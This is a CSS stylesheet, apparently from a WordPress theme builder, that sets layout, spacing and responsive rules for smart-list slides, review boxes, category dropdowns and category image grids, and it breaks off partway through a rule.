.tdb_smart_list_4 .td-a-ad .adsbygoogle,
.tdb_smart_list_6 .td-a-ad .adsbygoogle {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,
.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 16px;
}
.tdb_smart_list_4 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 {
    margin-top: 20px;
  }
}
.tdb_smart_list_4 h2 {
  margin: 2px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 h2 {
    text-align: center;
    margin: 0;
  }
}
.tdb_smart_list_4 .tdb-number-and-title {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-number-and-title {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-nr,
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    display: inline-block;
  }
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    width: 100%;
  }
}
.tdb_smart_list_4 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_4 .tdb-sml-current-item-title {
  margin-top: 5px;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    margin-top: 10px;
    padding-left: 0;
  }
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure img {
  width: 100%;
}
.tdb_smart_list_4 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-smart-list-pagination {
  margin-top: 26px;
}
.tdb_smart_list_5 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive tablet + desktop */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 {
    margin-top: 20px;
  }
}
.tdb_smart_list_5 .td-a-ad > div {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .td-a-ad .adsbygoogle {
  margin-bottom: 21px;
}
.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-bottom: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
    margin-bottom: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-head {
  position: relative;
}
.tdb_smart_list_5 h2 {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 120px;
  min-height: 42px;
  text-align: center;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 h2 {
    margin-bottom: 0;
    padding: 0;
    min-height: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-current-item-title {
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 8px;
  width: 100%;
  font-size: 22px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    line-height: 24px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    text-align: left;
    line-height: 30px;
    font-weight: 500;
    font-size: 26px;
  }
}
.tdb_smart_list_5 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure img {
  margin-top: 26px;
  width: 100%;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_5 .tdb-sml-caption {
  text-align: left;
}
.tdb_smart_list_5 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  top: 0;
  margin-bottom: 0;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 20px;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next {
  float: right;
}
@media (min-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
  }
}
.tdb_smart_list_6 {
  position: relative;
}
.tdb_smart_list_6 .tdb-number-and-title {
  margin-bottom: 16px;
}
.tdb_smart_list_6 .tdb-number-and-title h2 {
  margin: 6px 0 0;
  line-height: 32px;
}
.tdb_smart_list_6 .tdb-sml-current-item-title {
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_6 .tdb-sml-description {
  margin-top: 0;
  margin-bottom: 26px;
}
.tdb_smart_list_6 .tdb-sml-description .aligncenter {
  margin-top: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-review,
.tdb_single_review_overall .td-review,
.tdb_single_review_summary .td-review {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-icon-star,
.tdb_single_review_overall .td-icon-star,
.tdb_single_review_overview .td-icon-star-empty,
.tdb_single_review_overall .td-icon-star-empty,
.tdb_single_review_overview .td-icon-star-half,
.tdb_single_review_overall .td-icon-star-half {
  width: auto;
  min-width: 20px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overall {
  /* responsive portrait phone */
}
.tdb_single_review_overall .td-review-score {
  padding: 7px 14px 35px 14px;
}
.tdb_single_review_overall .td-review-overall {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .tdb_single_review_overall .td-review-footer {
    border: 0;
  }
  .tdb_single_review_overall .td-review-footer:after {
    display: none;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview td {
  border: none;
}
.tdb_single_review_overview .td-review-stars {
  white-space: nowrap;
}
.tdb_single_review_overview .td-review-row-bars td {
  padding-bottom: 14px;
}
.tdb_single_review_overview .td-review-row-stars {
  border: 0;
}
.tdb_single_review_overview .td-rating-bar-wrap {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.td-review .tdb-review-summary {
  padding: 21px 14px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td-review .tdb-review-summary {
    display: block;
    width: 100%;
    clear: both;
    border: 0;
  }
}
.td-review .tdb-review-summary .block-title,
.td-review .tdb-review-summary .td-block-title {
  margin-bottom: 13px;
}
.td-review .tdb-review-summary .td-review-summary-content {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_breadcrumbs {
  margin: 21px 0 9px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-title {
  margin-bottom: 8px;
}
.tdb-category-title .tdb-title-text {
  text-transform: uppercase;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_description {
  margin-bottom: 24px;
  padding-right: 10%;
}
.tdb_category_description p {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_sibling_categories {
  margin-bottom: 11px;
}
.tdb_category_sibling_categories .tdb-category-siblings {
  width: 100%;
  z-index: 2;
  opacity: 0;
  position: relative;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-category {
  display: inline-block;
  vertical-align: top;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more {
  line-height: 1;
  padding: 4px 5px 3px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  display: inline-block;
  padding: 0;
  position: absolute;
  height: 100%;
  color: #222;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
    position: absolute;
    top: 0;
  }
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i {
  margin: 0;
  top: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul {
  display: none;
  right: -1px;
  top: 23px;
  z-index: 999;
  border: 1px solid #222;
  margin: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover {
  color: #fff;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before {
  background-color: #222;
  content: '';
  height: 4px;
  position: absolute;
  right: -1px;
  top: -5px;
  width: 21px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li {
  list-style: none;
  margin-left: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.tdb_category_sibling_categories .td-category {
  overflow: visible;
  height: auto;
  margin-bottom: 0;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #222;
  border-style: solid;
  border-color: #222;
  z-index: -1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb_category_sibling_categories .entry-category {
  margin: 0;
}
.tdb_category_sibling_categories .entry-category a {
  position: relative;
  font-size: 11px;
  margin: 0 5px 0 0;
  padding: 4px 8px 5px 8px;
  background-color: transparent;
  pointer-events: auto !important;
}
.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories .tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb_category_sibling_categories .td-pulldown-filter-display-option {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 10px;
  white-space: nowrap;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more {
  display: inline-flex;
  height: 100%;
  align-items: center;
  padding: 5px 5px 4px;
  font-size: 11px;
  text-transform: none;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more:before,
.tdb_category_sibling_categories .td-subcat-more:after {
  content: '';
  position: absolute;
  z-index: -1;
}
.tdb_category_sibling_categories .td-subcat-more:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 1px;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_category_sibling_categories .td-subcat-more:after {
  display: none;
  top: 100%;
  right: 0;
  width: 100%;
  height: 4px;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-more i {
  position: relative;
}
.tdb_category_sibling_categories .td-subcat-more-txt {
  margin-right: 4px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list {
  position: absolute;
  right: 0;
  background-color: #222222;
  padding: 6px 0;
  text-align: left;
  min-width: 113px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list a {
  margin-right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown {
  line-height: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover {
  background-color: transparent;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before {
  border-color: #222;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list {
  right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before {
  display: none;
}
.tdb_category_sibling_categories .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category {
  white-space: nowrap;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after {
  display: block;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: calc(100% + 4px);
}
.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings {
  line-height: 0;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown {
  position: relative;
  border: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: 100%;
  left: 0;
  right: auto;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more {
  position: relative;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list {
  width: 100%;
}
.td-md-is-android .tdb_category_sibling_categories .td-category {
  height: auto;
}
.td-js-loaded .tdb-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_subcategories .tdb-block-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.tdb_category_subcategories .tdb-subcategory {
  width: 33.33%;
  padding: 0 15px;
}
.tdb_category_subcategories .tdb-subcategory-wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.tdb_category_subcategories .tdb-subcategory-img {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 60%;
  display: block;
  background-color: #f5f5f5;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.tdb_category_subcategories .tdb-subcategory-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.tdb_category_subcategories .tdb-subcategory-info-bottom {
  margin-top: 17px;
}
.tdb_category_subcategories .tdb-subcategory-name {
  margin: 0 0 8px;
  font-size: 21px;
  line-height: 1.2;
}
.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a {
  color: #4db2ec;
}
.tdb_category_subcategories .tdb-subcategory-descr {
  margin-bottom: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  line-height: 1.6;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-grids {
  width: 100%;
  padding-bottom: 0;
  /* responsive portrait phone */
}
.tdb-category-grids .tdb-block-inner:after,
.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .tdb-category-grids .tdb-block-inner {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.tdb-category-grids .tdb-cat-grid-post {
  position: relative;
  float: left;
  padding-bottom: 0;
}
.tdb-category-grids .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-image-wrap {
  position: relative;
  display: block;
  overflow: hidden;
}
.tdb-category-grids .td-image-wrap:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  z-index: 1;
}
.tdb-category-grids .td-module-thumb {
  position: relative;
  margin-bottom: 0;
}
.tdb-category-grids .td-module-thumb:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
  -webkit-transition: transform 0.3s ease, opacity 0.3s;
  transition: transform 0.3s ease, opacity 0.3s;
}
.tdb-category-grids .td-module-meta-info {
  position: absolute;
  left: 0;
  margin-bottom: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.tdb-category-grids .td-post-category {
  padding: 3px 7px;
  background-color: rgba(0, 0, 0, 0.7);
  font-family: 'Roboto', sans-serif;
  line-height: 13px;
  font-weight: 500;
  text-transform: uppercase;
  pointer-events: auto;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tdb-category-grids .td-module-title a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-module-container:hover .entry-title a,
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-date {
  color: #fff;
}
.tdb-category-grids .td-module-title {
  margin: 0;
}
.tdb-category-grids .td-module-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.tdb-category-grids .td-editor-date {
  display: inline-block;
}
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-post-date {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap {
  background-color: #e5e5e5;
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before {
  display: none;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-cat-grid-lightsky .td-image-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 160%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transition: transform 0.7s ease 0s;
    transition: transform 0.7s ease 0s;
    z-index: 1;
  }
  .tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  div.tdb-cat-grid-scroll .tdb-cat-grid-post {
    float: none;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
    display: inline-block;
    vertical-align: top;
  }
  div.tdb-cat-grid-scroll .td-module-title a {
    white-space: normal;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_1 .tdb-cat-grid-post {
    width: 100%;
  }
}
.tdb_category_grid_1 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_category_grid_1 .td-image-wrap {
  padding-bottom: 75%;
}
.tdb_category_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_1 .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  margin: 0 0 9px 0;
}
.tdb_category_grid_1 .td-editor-date {
  display: inline-block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 198px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_3 .tdb_module_cat_grid_1 {
  width: 70%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 482px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 {
  width: 30%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 158px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_4 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 220px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 16px 19px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_5 .tdb_module_cat_grid_1,
.tdb_category_grid_5 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 254px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 {
  width: 25%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap {
  padding-bottom: 192px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info {
  padding: 11px 15px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_6 {
  /* responsive portrait phone */
}
.tdb_category_grid_6 .tdb-cat-grid-column {
  width: 25%;
  display: block;
  *zoom: 1;
  /* responsive tablet + desktop */
}
.tdb_category_grid_6 .tdb-cat-grid-column:before,
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  clear: both;
}
@media (min-width: 767px) {
  .tdb_category_grid_6 .tdb-cat-grid-column {
    float: left;
  }
}
.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1 {
  width: 100%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 {
  width: 25%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 195px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 13px 10px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
    font-size: 12px;
    line-height: 15px;
  }
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
  margin-bottom: 9px;
  font-size: 19px;
  line-height: 24px;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 {
    width: 80%;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,
